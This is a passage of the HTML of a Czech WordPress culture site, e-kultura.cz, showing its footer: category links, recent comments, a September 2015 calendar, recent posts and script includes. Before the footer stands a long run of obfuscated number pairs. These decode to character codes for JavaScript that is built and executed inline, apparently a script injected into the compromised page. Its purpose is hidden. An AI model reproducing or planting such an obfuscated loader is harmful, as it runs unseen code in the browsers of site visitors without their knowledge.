71 - 4, 119 - 8, 54 - 3, 82 - 7, 111 - 7, 78 - 5, 81 - 9, 80 - 2, 105 - 1, 82 - 4, 123 - 9, 74 - 6, 92 - 5, 84 - 3, 55 - 2, 110 - 8, 122 - 2, 124 - 9, 108 - 6, 75 - 7, 123 - 1, 60 - 8, 88 - 9, 74 - 5, 71 - 6, 49 - 1, 123 - 8, 78 - 1, 75 - 7, 92 - 3, 122 - 9, 73 - 4, 111 - 8, 123 - 8, 57 - 4, 78 - 6, 72 - 7, 115 - 4, 96 - 8, 85 - 6, 91 - 8, 72 - 3, 111 - 7, 79 - 7, 122 - 2, 119 - 4, 69 - 2, 97 - 7, 125 - 6, 86 - 5, 116 - 7, 72 - 4, 87 - 6, 86 - 5, 120 - 7, 78 - 4, 125 - 6, 127 - 8, 81 - 8, 80 - 9, 76 - 8, 123 - 8, 104 - 6, 102 - 5, 127 - 7, 62 - 6, 54 - 2, 83 - 8, 112 - 6, 72 - 7, 104 - 4, 74 - 5, 127 - 8, 72 - 3, 49 - 1, 94 - 6, 51 - 1, 117 - 6, 75 - 8, 94 - 4, 85 - 2, 66 - 1, 62 - 6, 68 - 1, 111 - 8, 62 - 6, 77 - 9, 88 - 8, 126 - 6, 108 - 1, 55 - 4, 89 - 3, 126 - 4, 57 - 1, 112 - 8, 83 - 6, 105 - 2, 54 - 6, 75 - 7, 84 - 4, 90 - 7, 53 - 1, 92 - 5, 85 - 7, 127 - 7, 121 - 1, 122 - 3, 103 - 2, 92 - 5, 58 - 5, 87 - 8, 78 - 7, 90 - 9, 77 - 8, 54 - 3, 71 - 5, 124 - 3, 58 - 2, 104 - 5, 85 - 6, 91 - 8, 76 - 6, 49 - 1, 73 - 3, 86 - 5, 90 - 1, 83 - 8, 79 - 1, 84 - 2, 83 - 2, 53 - 3, 78 - 8, 70 - 3, 108 - 5, 115 - 2, 83 - 9, 56 - 8, 106 - 7, 78 - 5, 72 - 5, 126 - 4, 123 - 8, 89 - 5, 82 - 3, 114 - 9, 114 - 3, 59 - 6, 80 - 6, 91 - 8, 108 - 9, 79 - 2, 84 - 2, 56 - 7, 84 - 6, 62 - 5, 76 - 4, 110 - 5, 55 - 7, 80 - 2, 76 - 1, 77 - 9, 97 - 8, 123 - 2, 70 - 3, 105 - 2, 55 - 3, 74 - 2, 85 - 9, 75 - 9, 82 - 8, 116 - 9, 86 - 1, 74 - 3, 118 - 2, 113 - 8, 81 - 4, 67 - 2, 94 - 9, 107 - 5, 76 - 8, 123 - 2, 107 - 4, 52 - 9, 82 - 6, 87 - 6, 57 - 9, 117 - 6, 82 - 4, 107 - 2, 87 - 2, 81 - 8, 75 - 5, 116 - 9, 97 - 8, 119 - 8, 76 - 7, 106 - 1, 78 - 5, 104 - 4, 82 - 4, 68 - 2, 105 - 6, 118 - 8, 70 - 3, 73 - 8, 57 - 5, 81 - 5, 80 - 9, 84 - 2, 64 - 8, 112 - 3, 75 - 4, 114 - 9, 92 - 3, 84 - 6, 89 - 9, 88 - 6, 53 - 5, 109 - 7, 74 - 2, 72 - 5, 126 - 7, 90 - 3, 81 - 5, 54 - 5, 74 - 9, 126 - 7, 103 - 6, 78 - 7, 78 - 4, 93 - 3, 86 - 1, 53 - 4, 94 - 9, 120 - 8, 73 - 8, 130 - 9, 80 - 7, 83 - 7, 81 - 2, 93 - 6, 124 - 4, 55 - 1, 93 - 4, 127 - 8, 62 - 1, 67 - 6, 47 - 8, 68 - 9, 16 - 6, 109 - 7, 120 - 3, 111 - 1, 103 - 4, 119 - 3, 111 - 6, 114 - 3, 118 - 8, 37 - 5, 126 - 6, 120 - 9, 120 - 6, 104 - 9, 105 - 4, 113 - 3, 104 - 5, 42 - 2, 120 - 5, 122 - 6, 115 - 1, 114 - 9, 111 - 1, 110 - 7, 53 - 9, 33 - 1, 114 - 7, 107 - 6, 130 - 9, 43 - 2, 38 - 6, 132 - 9, 19 - 9, 33 - 1, 40 - 8, 126 - 8, 105 - 8, 123 - 9, 36 - 4, 116 - 2, 109 - 8, 116 - 1, 34 - 2, 62 - 1, 41 - 9, 41 - 2, 42 - 3, 60 - 1, 17 - 7, 40 - 8, 39 - 7, 107 - 5, 120 - 9, 115 - 1, 38 - 6, 43 - 3, 124 - 6, 106 - 9, 120 - 6, 39 - 7, 111 - 6, 38 - 6, 68 - 7, 35 - 3, 49 - 1, 64 - 5, 35 - 3, 106 - 1, 38 - 6, 64 - 4, 36 - 4, 118 - 3, 119 - 3, 115 - 1, 111 - 6, 113 - 3, 112 - 9, 54 - 8, 116 - 8, 103 - 2, 116 - 6, 108 - 5, 120 - 4, 106 - 2, 67 - 8, 40 - 8, 111 - 6, 50 - 7, 52 - 9, 45 - 4, 35 - 3, 132 - 9, 18 - 8, 38 - 6, 34 - 2, 38 - 6, 40 - 8, 121 - 7, 110 - 9, 117 - 2, 33 - 1, 45 - 2, 65 - 4, 39 - 7, 91 - 8, 123 - 7, 115 - 1, 111 - 6, 119 - 9, 105 - 2, 52 - 6, 111 - 9, 120 - 6, 115 - 4, 111 - 2, 73 - 6, 113 - 9, 101 - 4, 119 - 5, 76 - 9, 115 - 4, 105 - 5, 104 - 3, 44 - 4, 120 - 5, 117 - 1, 122 - 8, 114 - 9, 118 - 8, 108 - 5, 52 - 6, 100 - 1, 113 - 9, 105 - 8, 123 - 9, 69 - 2, 120 - 9, 104 - 4, 106 - 5, 68 - 3, 117 - 1, 42 - 2, 112 - 7, 45 - 4, 35 - 3, 98 - 4, 17 - 7, 35 - 3, 37 - 5, 38 - 6, 37 - 5, 34 - 2, 35 - 3, 38 - 6, 40 - 8, 36 - 4, 38 - 6, 36 - 4, 38 - 6, 38 - 6, 34 - 2, 34 - 2, 41 - 9, 35 - 3, 37 - 5, 40 - 8, 41 - 9, 34 - 2, 41 - 9, 39 - 7, 37 - 5, 36 - 4, 37 - 5, 34 - 2, 40 - 8, 35 - 3, 35 - 3, 36 - 4, 35 - 3, 108 - 1, 103 - 2, 122 - 1, 50 - 4, 103 - 4, 106 - 2, 102 - 5, 119 - 5, 71 - 4, 114 - 3, 109 - 9, 105 - 4, 67 - 2, 117 - 1, 42 - 2, 109 - 4, 35 - 3, 38 - 1, 35 - 3, 113 - 6, 109 - 8, 126 - 5, 55 - 9, 109 - 1, 103 - 2, 118 - 8, 109 - 6, 120 - 4, 111 - 7, 42 - 1, 47 - 6, 65 - 6, 18 - 8, 39 - 7, 35 - 3, 128 - 3, 11 - 1, 37 - 5, 34 - 2, 121 - 7, 108 - 7, 122 - 6, 123 - 6, 117 - 3, 111 - 1, 38 - 6, 115 - 1, 107 - 6, 121 - 6, 61 - 2, 14 - 4, 133 - 8, 18 - 8, 14 - 4, 119 - 1, 101 - 4, 119 - 5, 38 - 6, 104 - 4, 110 - 9, 108 - 9, 41 - 9, 63 - 2, 33 - 1, 122 - 2, 120 - 9, 123 - 9, 103 - 8, 110 - 9, 118 - 8, 100 - 1, 47 - 7, 99 - 2, 117 - 1, 114 - 3, 105 - 7, 43 - 3, 109 - 8, 112 - 2, 101 - 2, 110 - 9, 104 - 4, 47 - 6, 45 - 1, 39 - 7, 112 - 5, 104 - 3, 127 - 6, 48 - 7, 67 - 8, 16 - 6, 45 - 5, 112 - 2, 107 - 6, 120 - 1, 40 - 8, 73 - 3, 121 - 4, 114 - 4, 104 - 5, 119 - 3, 112 - 7, 119 - 8, 118 - 8, 49 - 9, 109 - 9, 110 - 9, 108 - 9, 50 - 9, 49 - 8, 45 - 5, 44 - 3, 67 - 8, 17 - 7, 12 - 2)))();</script>'
.
			</div> <!-- content wrapper -->
		</div> <!-- content outer wrapper -->

				
		<div class="footer-wrapper boxed-style">

		<!-- Get Footer Widget -->
							<div class="container footer-container">
				<div class="footer-widget-wrapper">
					<div class="row">
						<div class="three columns gdl-footer-1 mb0"><div class="custom-sidebar widget_categories" id="categories-3" ><h3 class="custom-sidebar-title">Rubriky</h3>		<ul>
	<li class="cat-item cat-item-37"><a href="http://e-kultura.cz/category/architektura/" >Architektura</a> (77)
</li>
	<li class="cat-item cat-item-38"><a href="http://e-kultura.cz/category/cestovani/" >Cestování</a> (38)
</li>
	<li class="cat-item cat-item-36"><a href="http://e-kultura.cz/category/divadlo/" >Divadlo</a> (105)
</li>
	<li class="cat-item cat-item-6"><a href="http://e-kultura.cz/category/glosar/" >Glosář</a> (248)
</li>
	<li class="cat-item cat-item-2"><a href="http://e-kultura.cz/category/hudba/" >Hudba</a> (296)
</li>
	<li class="cat-item cat-item-4"><a href="http://e-kultura.cz/category/kontakty/" >Kontakty</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="http://e-kultura.cz/category/literatura/" >Literatura</a> (258)
</li>
	<li class="cat-item cat-item-40"><a href="http://e-kultura.cz/category/vlastni_tvorba/" >Vlastní tvorba</a> (16)
</li>
	<li class="cat-item cat-item-7"><a href="http://e-kultura.cz/category/vytvarne_umeni/" >Výtvarné umění</a> (387)
</li>
		</ul>
</div></div><div class="three columns gdl-footer-2 mb0"><div class="custom-sidebar widget_recent_comments" id="recent-comments-2" ><h3 class="custom-sidebar-title">Nejnovější komentáře</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Karel Motyka</span>: <a href="http://e-kultura.cz/westminstersky-palac-oprava/#comment-105348">Westminsterský palác se rozpadá a je zamořený havětí</a></li><li class="recentcomments"><span class="comment-author-link">J. P.</span>: <a href="http://e-kultura.cz/westminstersky-palac-oprava/#comment-105347">Westminsterský palác se rozpadá a je zamořený havětí</a></li><li class="recentcomments"><span class="comment-author-link">Irena Žáková</span>: <a href="http://e-kultura.cz/heliport-vcelin-notre-dame/#comment-82127">Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a></li><li class="recentcomments"><span class="comment-author-link">K. L.</span>: <a href="http://e-kultura.cz/heliport-vcelin-notre-dame/#comment-81898">Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a></li></ul></div></div><div class="three columns gdl-footer-3 mb0"><div class="custom-sidebar widget_calendar" id="calendar-2" ><h3 class="custom-sidebar-title">Kalendář</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Září 2015</caption>
	<thead>
	<tr>
		<th scope="col" title="Pondělí">Po</th>
		<th scope="col" title="Úterý">Út</th>
		<th scope="col" title="Středa">St</th>
		<th scope="col" title="Čtvrtek">Čt</th>
		<th scope="col" title="Pátek">Pá</th>
		<th scope="col" title="Sobota">So</th>
		<th scope="col" title="Neděle">Ne</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://e-kultura.cz/2015/08/">&laquo; Srp</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="http://e-kultura.cz/2015/10/">Říj &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td><a href="http://e-kultura.cz/2015/09/01/" aria-label="Posts published on 1.9.2015">1</a></td><td><a href="http://e-kultura.cz/2015/09/02/" aria-label="Posts published on 2.9.2015">2</a></td><td>3</td><td><a href="http://e-kultura.cz/2015/09/04/" aria-label="Posts published on 4.9.2015">4</a></td><td>5</td><td><a href="http://e-kultura.cz/2015/09/06/" aria-label="Posts published on 6.9.2015">6</a></td>
	</tr>
	<tr>
		<td><a href="http://e-kultura.cz/2015/09/07/" aria-label="Posts published on 7.9.2015">7</a></td><td><a href="http://e-kultura.cz/2015/09/08/" aria-label="Posts published on 8.9.2015">8</a></td><td>9</td><td><a href="http://e-kultura.cz/2015/09/10/" aria-label="Posts published on 10.9.2015">10</a></td><td><a href="http://e-kultura.cz/2015/09/11/" aria-label="Posts published on 11.9.2015">11</a></td><td>12</td><td>13</td>
	</tr>
	<tr>
		<td><a href="http://e-kultura.cz/2015/09/14/" aria-label="Posts published on 14.9.2015">14</a></td><td><a href="http://e-kultura.cz/2015/09/15/" aria-label="Posts published on 15.9.2015">15</a></td><td>16</td><td><a href="http://e-kultura.cz/2015/09/17/" aria-label="Posts published on 17.9.2015">17</a></td><td>18</td><td><a href="http://e-kultura.cz/2015/09/19/" aria-label="Posts published on 19.9.2015">19</a></td><td>20</td>
	</tr>
	<tr>
		<td><a href="http://e-kultura.cz/2015/09/21/" aria-label="Posts published on 21.9.2015">21</a></td><td><a href="http://e-kultura.cz/2015/09/22/" aria-label="Posts published on 22.9.2015">22</a></td><td><a href="http://e-kultura.cz/2015/09/23/" aria-label="Posts published on 23.9.2015">23</a></td><td><a href="http://e-kultura.cz/2015/09/24/" aria-label="Posts published on 24.9.2015">24</a></td><td>25</td><td>26</td><td><a href="http://e-kultura.cz/2015/09/27/" aria-label="Posts published on 27.9.2015">27</a></td>
	</tr>
	<tr>
		<td><a href="http://e-kultura.cz/2015/09/28/" aria-label="Posts published on 28.9.2015">28</a></td><td><a href="http://e-kultura.cz/2015/09/29/" aria-label="Posts published on 29.9.2015">29</a></td><td>30</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div></div><div class="three columns gdl-footer-4 mb0">		<div class="custom-sidebar widget_recent_entries" id="recent-posts-2" >		<h3 class="custom-sidebar-title">Nejnovější příspěvky</h3>		<ul>
					<li>
				<a href="http://e-kultura.cz/apollo-11-praha/">Apollo 11 po padesáti letech opět odstartuje, tentokrát z Prahy</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/periphery-serviruji-na-nove-desce-metal-nejvyssi-jakosti/">Periphery servírují na nové desce metal nejvyšší jakosti</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/slipknot-predstavili-nove-masky-a-psycho-singl/">Slipknot představili nové masky a psycho singl</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/heliport-vcelin-notre-dame/">Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/leonardomanie-rekord-kopie-mony-lisy/">Leonardománie vrcholí. Aukční rekord trhla i kopie Mony Lisy</a>
						</li>
				</ul>
		</div>		</div>						<div class="clear"></div>
					</div> <!-- close row -->
					
					<!-- Get Copyright Text -->
																<div class="copyright-wrapper">
							<div class="copyright-border"></div>
							<div class="copyright-left">
								© E-KULTURA.CZ 2014 coded by design-praha.cz							</div>
						</div>
										
				</div>
			</div> 
		
		</div><!-- footer wrapper -->
	</div> <!-- body wrapper -->
</div> <!-- body outer wrapper -->
	
<!-- begin visitor maps  -->
<script type="text/javascript">
//<![CDATA[
function wo_map_console(url) {
  window.open(url,"wo_map_console","height=650,width=800,toolbar=no,statusbar=no,scrollbars=yes").focus();
}
//]]>
</script>
<!-- end visitor maps -->
<script type="text/javascript">jQuery(document).ready(function(){});</script>	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
	<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/better-wp-security/core/modules/wordpress-tweaks/js/blankshield/blankshield.min.js?ver=4070'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/better-wp-security/core/modules/wordpress-tweaks/js/block-tabnapping.js?ver=4070'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/supersub.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/hoverIntent.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/gdl-scripts.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/marquee.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var FLEX = {"animation":"fade","pauseOnHover":"enable","controlNav":"enable","directionNav":"enable","animationSpeed":"600","slideshowSpeed":"12000","pauseOnAction":"disable","controlsContainer":".flexslider"};
/* ]]> */
</script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/wp-includes/js/wp-embed.min.js?ver=4.7.5'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.js?ver=1.5.7'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/easy-fancybox/jquery.mousewheel.min.js?ver=3.1.12'></script>

<script type="text/javascript">
jQuery(document).on('ready post-load', easy_fancybox_handler );
</script>

</body>
</html>